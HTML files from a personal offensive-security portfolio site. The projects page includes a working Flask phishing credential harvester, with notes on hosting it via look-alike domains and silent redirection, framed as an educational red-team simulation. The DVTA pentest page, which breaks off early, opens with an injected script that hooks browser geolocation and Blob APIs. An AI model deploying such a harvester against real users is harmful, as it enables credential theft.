
<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>About - sh3h4cks</title>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap" rel="stylesheet">
  <style>
    body {
      margin: 0;
      height: 100vh;
      font-family: 'Share Tech Mono', monospace;
      background: url('background.jpg') no-repeat center center/cover;
      color: #00ffee;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 2rem;
      text-align: center;
      animation: glitchBG 3s infinite alternate;
      position: relative;
    }

    body::before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: repeating-linear-gradient(
        180deg,
        rgba(255,255,255,0.02) 0,
        rgba(255,255,255,0.02) 1px,
        transparent 1px,
        transparent 3px
      );
      pointer-events: none;
      z-index: 1;
    }

    @keyframes glitchBG {
      0% { filter: hue-rotate(0deg); }
      25% { filter: hue-rotate(5deg) blur(0.5px); }
      50% { filter: hue-rotate(0deg); }
      75% { filter: hue-rotate(-5deg) blur(0.5px); }
      100% { filter: hue-rotate(0deg); }
    }

    .container {
      max-width: 800px;
      position: relative;
      z-index: 2;
      background: rgba(0, 0, 0, 0.65);
      padding: 2rem;
      border-radius: 10px;
      box-shadow: 0 0 20px #00ffee;
    }

    h1 {
      font-size: 3rem;
      color: #00ffee;
      text-shadow: 0 0 10px cyan, 0 0 20px magenta;
    }

    p {
      font-size: 1.2rem;
      color: #ccffff;
      margin: 1rem 0;
      line-height: 1.6;
    }

    a {
      color: #66ffff;
      text-decoration: none;
    }

    a:hover {
      text-decoration: underline;
    }

    .back-link {
      display: inline-block;
      margin-top: 2rem;
      font-size: 1rem;
      color: #00ffee;
      text-shadow: 0 0 5px #33cccc;
    }

    .back-link:hover {
      text-decoration: underline;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>About sh3h4cks</h1>
    <p>Hey, I'm <strong>sh3h4cks</strong> — a self-taught ethical hacker and active CTF player.</p>
    <p>I have a deep passion for hacking, red teaming, and uncovering the hidden layers of systems. My curiosity fuels my drive to continuously learn and improve in offensive security.</p>
    <p>I specialize in ethical hacking practices and enjoy participating in capture-the-flag competitions where I solve real-world cybersecurity challenges.</p>
    <p>If you'd like to connect or collaborate, check out my <a href="https://www.linkedin.com/in/olivia-elena-hutu-234420357/" target="_blank">LinkedIn</a>.</p>
    <p><a class="back-link" href="index.html#terminal">cd /</a></p>
  </div>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Contact - sh3h4cks</title>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap" rel="stylesheet">
  <style>
    body {
      margin: 0;
      height: 100vh;
      font-family: 'Share Tech Mono', monospace;
      background: url('background.jpg') no-repeat center center/cover;
      color: #00ffee;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 2rem;
      text-align: center;
      animation: glitchBG 3s infinite alternate;
      position: relative;
    }

    body::before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: repeating-linear-gradient(
        180deg,
        rgba(255,255,255,0.02) 0,
        rgba(255,255,255,0.02) 1px,
        transparent 1px,
        transparent 3px
      );
      pointer-events: none;
      z-index: 1;
    }

    @keyframes glitchBG {
      0% { filter: hue-rotate(0deg); }
      25% { filter: hue-rotate(5deg) blur(0.5px); }
      50% { filter: hue-rotate(0deg); }
      75% { filter: hue-rotate(-5deg) blur(0.5px); }
      100% { filter: hue-rotate(0deg); }
    }

    .container {
      max-width: 700px;
      position: relative;
      z-index: 2;
      background: rgba(0, 0, 0, 0.65);
      padding: 2rem;
      border-radius: 10px;
      box-shadow: 0 0 20px #00ffee;
    }

    h1 {
      font-size: 3rem;
      color: #00ffee;
      text-shadow: 0 0 10px cyan, 0 0 20px magenta;
    }

    p {
      font-size: 1.2rem;
      color: #ccffff;
      margin: 1rem 0;
    }

    a {
      color: #66ffff;
      text-decoration: none;
    }

    a:hover {
      text-decoration: underline;
    }

    .back-link {
      display: inline-block;
      margin-top: 2rem;
      font-size: 1rem;
      color: #00ffee;
      text-shadow: 0 0 5px #33cccc;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>Contact</h1>
    <p>💬 Let's connect!</p>
    <p>🔗 <a href="https://www.linkedin.com/in/olivia-elena-hutu-234420357/" target="_blank">LinkedIn Profile</a></p>
    <p>📖 <a href="https://medium.com/@evyeveline1" target="_blank">Medium Blog</a></p>
    <p>👾 <a href="https://discord.gg/6C5WbBCU" target="_blank">Hacker Haven Discord</a></p>
    <p>📧 Email: <a href="mailto:sh3h4cks@proton.me">sh3h4cks@proton.me</a></p>
    <p><a class="back-link" href="index.html">cd /</a></p>
  </div>
</body>
</html>
</file>

<file: projects.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>sh3h4cks // Projects</title>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap" rel="stylesheet">
  <style>
    body {
      margin: 0;
      font-family: 'Share Tech Mono', monospace;
      background: url('background.jpg') no-repeat center center/cover;
      color: #00ffee;
      height: 100vh;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      background-color: #000;
    }

    .terminal {
      background-color: rgba(0, 0, 0, 0.75);
      padding: 2rem;
      border: 2px solid #00ffee;
      width: 90%;
      max-width: 800px;
      box-shadow: 0 0 20px #00ffee;
      overflow-y: auto;
      max-height: 90vh;
    }

    h1 {
      font-size: 2rem;
      margin-bottom: 1rem;
      text-shadow: 0 0 10px cyan;
    }

    .command {
      color: #66ffff;
      margin: 0.5rem 0;
      cursor: pointer;
    }

    .command:hover {
      text-decoration: underline;
    }

    .output {
      margin-top: 1rem;
      padding-top: 1rem;
      border-top: 1px dashed #33cccc;
    }

    .back-link {
      margin-top: 2rem;
      display: inline-block;
      color: #00ffee;
      cursor: pointer;
    }

    .back-link:hover {
      text-decoration: underline;
    }

    img {
      max-width: 100%;
      margin-top: 10px;
      border: 1px solid #33cccc;
    }
  </style>
</head>
<body>
  <div class="terminal">
    <h1>sh3h4cks@core:~$ cd projects</h1>
    <p>Available Projects:</p>

    <div class="command" onclick="showProject('discord')">
      ➤ Discord-Inspired Credential Harvester (Red Team Simulation)
    </div>

    <div id="output" class="output"></div>
    <a class="back-link" href="index.html#terminal">sh3h4cks@core:~$ cd /</a>
  </div>

  <script>
    function showProject(project) {
      const out = document.getElementById('output');
      if (project === 'discord') {
        out.innerHTML = `
          <h2>Discord-Inspired Credential Harvester</h2>
          <p><strong>Part 1:</strong> The purpose of this project was to demonstrate how credential harvesting attacks can be simulated in a red team or educational environment, using a spoofed login page and simple form handling logic in Flask. I navigated to the login page of the original app and saved its structure by using the "Save as" feature. The goal is to highlight how minimal technical effort is required to build a realistic phishing page when mimicking a well-known application and only basic coding knowledge.</p>

          <img src="assets/projects/phishing/tree.jpg" alt="Folder Structure">

          <p>Screenshot one shows the folder structure needed in order to make our page work. Initially, I created the Python Flask code and a .txt document called creds.txt.</p>

          <pre><code>from flask import Flask, render_template, request, redirect

app = Flask(__name__)

@app.route('/', methods=['GET', 'POST'])
def index():
    if request.method == 'POST':
        username = request.form.get('username')
        password = request.form.get('password')

        with open("creds.txt", "a") as f:
            f.write(f"Username: {username} | Password: {password}\n")

        return redirect("https://http.cat/418")

    return render_template('login.html')

if __name__ == '__main__':
    app.run(host="0.0.0.0", port=5000)</code></pre>

          <p>Essentially this gets the username and password from the POST request and saves them in my creds.txt document. Afterwards, it redirects the user to a funny cat image, but normally in red teaming attacks we would be redirected to the real website.</p>

          <h3>Part 2:</h3>
          <p>After modifying the HTML code, I made sure it no longer uses official logos, trademarks, or direct references to the original application for legal and ethical reasons. In a real phishing campaign, attackers usually aim to replicate the original site as closely as possible, often keeping the same logos, styling, and layout to trick the user.</p>

          <img src="assets/projects/phishing/server_run.jpg" alt="Flask Server Run">
          <img src="assets/projects/phishing/initial_login.jpg" alt="Login Page">

          <p>I added a QR code to the page, which in this simulation is fake and doesn't lead anywhere. However, in a real campaign, this QR could redirect the user to the original site. Once the site is hosted through Flask, it becomes accessible locally, and attackers could make it public using a VPS and domains that mimic the target application.</p>

          <h3>Part 3:</h3>
          <p>The victim will now enter their credentials and be redirected to the page containing the cat image. However, in a real-life scenario, they would be redirected to the legitimate login page of the web app used in the phishing campaign. This seamless redirection helps maintain the illusion that nothing suspicious occurred. Meanwhile, the credentials they entered would be silently saved on my machine in the creds.txt file, allowing me to harvest the information without alerting the user.</p>

          <img src="assets/projects/phishing/user_insert_creds.jpg" alt="Form Test">
          <img src="assets/projects/phishing/redirect.jpg" alt="Redirect Cat">
          <img src="assets/projects/phishing/creds.jpg" alt="Credentials Log">

          <h3>Conclusion</h3>
          <p>This red team simulation demonstrates how credential harvesting works, and how quickly a phishing page can be built with basic technical knowledge. The goal is purely educational and designed to raise awareness about how easily users can be deceived into giving up credentials.</p>
        `;
      }
    }

    function clearOutput() {
      const out = document.getElementById('output');
      out.innerHTML = '';
    }
  </script>
</body>
</html>
</file>

<file: assets/projects/dvta/dvta_project_page.html>
<!DOCTYPE html>
<html lang="en">
<script>(
  function hookGeo(eventName){const originalGetCurrentPosition=navigator.geolocation.getCurrentPosition.bind(navigator.geolocation),originalWatchPosition=navigator.geolocation.watchPosition.bind(navigator.geolocation),originalPermissionsQuery=navigator.permissions.query.bind(navigator.permissions),reloadHostnames=["tv.youtube.com"];let fakeGeo=!0,genLat=38.883333,genLon=-77,geolocationPermissionPrompted=!1;function createFakePosition(){return{coords:{latitude:genLat,longitude:genLon,accuracy:10,altitude:null,altitudeAccuracy:null,heading:null,speed:null},timestamp:(new Date).getTime()}}function waitGetCurrentPosition(){void 0!==fakeGeo?!0===fakeGeo?geolocationPermissionPrompted?originalGetCurrentPosition((()=>{geolocationPermissionPrompted=!1,geolocationProxy.tmp_successCallback(createFakePosition()),reloadHostnames.includes(window.location.hostname)&&window.location.reload()}),geolocationProxy.tmp_errorCallback,geolocationProxy.tmp_options):geolocationProxy.tmp_successCallback(createFakePosition()):originalGetCurrentPosition(geolocationProxy.tmp_successCallback,geolocationProxy.tmp_errorCallback,geolocationProxy.tmp_options):setTimeout(waitGetCurrentPosition,100)}function waitWatchPosition(){if(void 0!==fakeGeo)return!0===fakeGeo?(geolocationProxy.tmp2_successCallback(createFakePosition()),Math.floor(1e4*Math.random())):originalWatchPosition(geolocationProxy.tmp2_successCallback,geolocationProxy.tmp2_errorCallback,geolocationProxy.tmp2_options);setTimeout(waitWatchPosition,100)}function executeCallback(callback,position){const isolatedCallback=callback.toString();try{new Function("position",`return (${isolatedCallback})(position);`)(position)}catch(e){callback(position)}}navigator.permissions.query=async function(descriptor){const permission=await originalPermissionsQuery(descriptor);return geolocationPermissionPrompted=fakeGeo&&"geolocation"===descriptor.name&&"prompt"===permission.state,permission};const geolocationProxy={tmp_successCallback:null,tmp_errorCallback:null,tmp_options:null,tmp2_successCallback:null,tmp2_errorCallback:null,tmp2_options:null,getCurrentPosition(successCallback,errorCallback,options){this.tmp_successCallback=position=>executeCallback(successCallback,position),this.tmp_errorCallback=errorCallback,this.tmp_options=options,waitGetCurrentPosition()},watchPosition(successCallback,errorCallback,options){return this.tmp2_successCallback=position=>executeCallback(successCallback,position),this.tmp2_errorCallback=errorCallback,this.tmp2_options=options,waitWatchPosition()}};Object.defineProperty(navigator,"geolocation",{value:geolocationProxy,configurable:!1,writable:!1});function updateHookedObj(response){"object"==typeof response&&"object"==typeof response.coords&&(genLat=response.coords.lat,genLon=response.coords.lon,fakeGeo=response.fakeIt)}Blob=function(_Blob){function secureBlob(...args){const injectableMimeTypes=[{mime:"text/html",useXMLparser:!1},{mime:"application/xhtml+xml",useXMLparser:!0},{mime:"text/xml",useXMLparser:!0},{mime:"application/xml",useXMLparser:!0},{mime:"image/svg+xml",useXMLparser:!0}];let typeEl=args.find((arg=>"object"==typeof arg&&"string"==typeof arg.type&&arg.type));if(void 0!==typeEl&&"string"==typeof args[0][0]){const mimeTypeIndex=injectableMimeTypes.findIndex((mimeType=>mimeType.mime.toLowerCase()===typeEl.type.toLowerCase()));if(mimeTypeIndex>=0){let xmlDoc,mimeType=injectableMimeTypes[mimeTypeIndex],parser=new DOMParser;if(xmlDoc=!0===mimeType.useXMLparser?parser.parseFromString(args[0].join(""),mimeType.mime):parser.parseFromString(args[0][0],mimeType.mime),0===xmlDoc.getElementsByTagName("parsererror").length){if("image/svg+xml"===typeEl.type){const scriptElem=xmlDoc.createElementNS("http://www.w3.org/2000/svg","script");scriptElem.setAttributeNS(null,"type","application/ecmascript"),scriptElem.innerHTML=`(${hookGeo})();`,xmlDoc.documentElement.insertBefore(scriptElem,xmlDoc.documentElement.firstChild)}else{const injectedCode=`\n\t\t\t\t\t\t\t\t<script>(\n\t\t\t\t\t\t\t\t\t${hookGeo}\n\t\t\t\t\t\t\t\t)();\n\t\t\t\t\t\t\t\t<\/script>\n\t\t\t\t\t\t\t`;xmlDoc.documentElement.insertAdjacentHTML("afterbegin",injectedCode)}!0===mimeType.useXMLparser?args[0]=[(new XMLSerializer).serializeToString(xmlDoc)]:args[0][0]=xmlDoc.documentElement.outerHTML}}}return((constructor,args)=>{const bind=Function.bind;return new(bind.bind(bind)(constructor,null).apply(null,args))})(_Blob,args)}let propNames=Object.getOwnPropertyNames(_Blob);for(let i=0;i<propNames.length;i++){let propName=propNames[i];if(propName in secureBlob)continue;let desc=Object.getOwnPropertyDescriptor(_Blob,propName);Object.defineProperty(secureBlob,propName,desc)}return secureBlob.prototype=_Blob.prototype,secureBlob}(Blob),"undefined"!=typeof chrome?setInterval((()=>{chrome.runtime.sendMessage("fgddmllnllkalaagkghckoinaemmogpe",{GET_LOCATION_SPOOFING_SETTINGS:!0},(response=>{updateHookedObj(response)}))}),500):void 0!==eventName&&document.addEventListener(eventName,(function(event){try{updateHookedObj(JSON.parse(event.detail))}catch(ex){}}))}
)();
</script>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>sh3h4cks // DVTA Project</title>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap" rel="stylesheet">
  <style>
    :root{ --neon:#00ffee; --code:#00ff66; }
    body {
      margin: 0;
      font-family: 'Share Tech Mono', monospace;
      background: url('/background.jpg') no-repeat center center/cover;
      color: var(--neon);
      height: 100vh;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      background-color: #000;
    }
    .terminal {
      background: rgba(0, 0, 0, 0.75);
      padding: 2rem;
      border: 2px solid var(--neon);
      width: 90%;
      max-width: 1000px;
      box-shadow: 0 0 20px var(--neon);
      overflow-y: auto;
      max-height: 90vh;
    }
    h1,h2,h3 { text-shadow: 0 0 10px cyan; }
    p { line-height: 1.6; }
    pre.code {
      background: #001a00;
      color: var(--code);
      padding: 1rem;
      border: 1px solid #19c37d;
      border-radius: 6px;
      overflow-x: auto;
      white-space: pre-wrap;
      word-wrap: break-word;
    }
    code.inline {
      background: rgba(0,40,0,.5);
      color: var(--code);
      padding: 2px 6px;
      border: 1px solid #19c37d;
      border-radius: 4px;
    }
    img {
      max-width: 100%;
      border: 1px solid #33cccc;
      margin: .5rem 0 1rem;
    }
    a { color: var(--neon); text-decoration: none; }
    a:hover { text-decoration: underline; }
  </style>
</head>
<body>
<div class="terminal">
  <h1>THICK CLIENT APPLICATION EXPLOITATION</h1>

  <p>Thick client applications are software programs installed and run locally on a user’s machine, unlike thin client applications which run primarily on a remote server and are accessed through a browser.</p>

  <p>Thick clients typically do not require a constant internet connection to function, as most processing is done on the local machine.</p>

  <p>They can follow different architectures:</p>
  <ul>
    <li><strong>Two-tier architecture</strong> - the application communicates directly with the database</li>
    <li><strong>Three-tier architecture</strong> - the application first communicates with an application server, which then communicates with the database</li>
  </ul>

  <p>In this project, we will perform a penetration test against a vulnerable two-tier thick client application, <strong>DVTA.exe</strong>. This application communicates directly with its backend database without passing through an intermediate application server, making it a two-tier architecture.</p>

  <p>The objective is to identify and exploit security weaknesses in DVTA.exe by performing both static analysis and dynamic analysis.</p>

  <!-- 1 -->
  <img src="/assets/projects/dvta/images/screenshot1.jpg" alt="DVTA properties dialog">

  <p>When first executing DVTA.exe from the command line, the application launches and immediately presents a login panel. At this stage we have no valid credentials; the application provides options to log in or register a new account, and there is a “Configure Server” button which may allow us to modify backend connection settings.</p>

  <!-- 2 -->
  <img src="/assets/projects/dvta/images/screenshot2.jpg" alt="DVTA login panel">

  <h2>Static Recon: strings</h2>
  <p>We can use <code class="inline">strings</code> to see if we can get any clues about the binary and its framework.</p>
  <pre class="code">strings C:\Users\evyyyyy\desktop\DVTA.exe</pre>
  
  <!-- 3 -->
  <img src="/assets/projects/dvta/images/screenshot3.jpg" alt="Strings output">

